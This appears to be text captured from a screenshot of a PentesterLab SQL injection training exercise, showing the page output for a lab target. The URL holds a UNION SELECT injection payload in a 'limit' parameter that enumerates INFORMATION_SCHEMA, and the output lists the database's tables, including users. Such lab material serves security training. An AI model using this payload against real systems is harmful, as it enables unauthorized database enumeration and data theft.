 172.16.230.165/sqlinjection/example5/?limit=3%20union%20select%20table_name,table_name,table_name%20from%20INFORMA...
Reload this page
Apps Research at Google foo.bar Art&Music CurrentTerm [Docker] Programming Personal Google Bayesian Methods f... SMBlog -- Steve Bel... »
PentesterLab.com Home
ROUTINES ROUTINES
SCHEMATA SCHEMATA
SCHEMA_PRIVILEGES SCHEMA_PRIVILEGES
SESSION_STATUS SESSION_STATUS
SESSION_VARIABLES SESSION_VARIABLES
STATISTICS STATISTICS
TABLES TABLES
TABLE_CONSTRAINTS TABLE_CONSTRAINTS
TABLE_PRIVILEGES TABLE_PRIVILEGES
TRIGGERS TRIGGERS
USER_PRIVILEGES USER_PRIVILEGES
VIEWS VIEWS
users users
infos infos
companies companies
© PentesterLab 2013